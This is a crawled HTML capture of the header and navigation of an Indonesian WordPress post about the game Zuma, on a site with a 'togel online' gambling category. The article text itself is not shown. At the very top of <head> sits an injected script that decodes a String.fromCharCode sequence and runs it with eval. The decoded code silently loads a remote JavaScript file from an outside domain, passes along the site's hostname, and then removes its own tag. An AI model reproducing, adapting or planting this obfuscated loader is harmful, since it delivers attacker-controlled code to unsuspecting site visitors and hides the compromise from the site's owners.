

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/mengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya/
body_size: 16663
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mengapa Zuma Disebut Sebagai Game PNS? Ini Sebabnya &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fmengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/mengapa-zuma-disebut-sebagai-game-pns-ini-sebabnya/" />
<link rel='shortlink' href='http://transpower.cc/?p=18' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-18 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
